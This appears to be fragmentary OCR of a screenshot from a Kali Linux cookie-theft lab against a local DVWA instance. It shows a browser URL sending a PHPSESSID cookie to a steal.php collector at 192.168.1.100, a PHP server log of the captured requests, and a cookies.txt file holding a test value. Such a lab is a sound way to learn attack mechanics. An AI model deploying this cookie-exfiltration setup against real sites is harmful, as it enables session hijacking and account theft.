 Problem loading page
127.0.0.1/dvwa/hackable/
192.168.1.100/steal.php?cookie=PHPSESSID=8bfacefc6e5acc5979454d27d8048356; security=
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
eric@kali: /var/www/html
File Actions Edit View Help
┌──(eric㉿kali)-[/var/www/html]
└─$ php -S 0.0.0.0:8080
[Tue Jul 29 11:38:57 2025] PHP 8.4.8 Development Server (http://0.0.0.0:8080) started
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 Accepted
[Tue Jul 29 11:49:51 2025] PHP Warning:  file_put_contents(cookies.txt): Failed to open stream: Permissi
on denied in /var/www/html/steal.php on line 3
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 [200]: GET /steal.php?cookie=test123
[Tue Jul 29 11:49:51 2025] 127.0.0.1:36412 Closing
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 Accepted
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 [200]: GET /steal.php?cookie=test123
[Tue Jul 29 11:54:00 2025] 127.0.0.1:39538 Closing
to connect
100.
The site could be te
If you are unable to
If your computer or
web.
/var/www/html/cookies.txt - Mousepad
File Edit Search View Document Help
steal.php
cookies.txt
KillPytho...erver80
1 test123
2